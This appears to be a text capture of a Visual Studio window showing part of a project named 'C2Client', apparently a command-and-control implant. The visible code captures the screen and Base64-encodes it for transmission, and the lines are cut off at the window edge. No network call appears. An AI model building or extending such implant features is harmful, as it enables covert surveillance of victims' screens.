 File Edit View Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) C2Client Sign in
Debug Any CPU Start Live Share
Server Explorer
Toolbox
Data Sources
Program.cs
C2Client C2Client.Program GetScreenshot()
983 Rectangle captureRectangle = Screen.PrimaryScreen.Bounds;
984 Graphics captureGraphics = Graphics.FromImage(captureBitmap)
985 //Console.WriteLine( captureRectangle.Size);
986 captureGraphics.CopyFromScreen(captureRectangle.Left, captur
987 ImageConverter ic = new ImageConverter();
988 byte[] imagebytes = (byte[])ic.ConvertTo(captureBitmap, type
989
990 string encodedimage= Convert.ToBase64String(imagebytes);
991 //Console.WriteLine(encodedimage);
992 return encodedimage;
993 }
994
0 references
207 % 0 1
Output
Show output from: Source Control - Git
Error List Output
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'C2Client' (1 of 1 project)
C2Client
Properties
References
App.config
Program.cs
Solution Explorer Team Explorer
Properties
Ready Ln 988 Col 30 Ch 30 INS Add to Source Control
Pr Ps ENG 15:23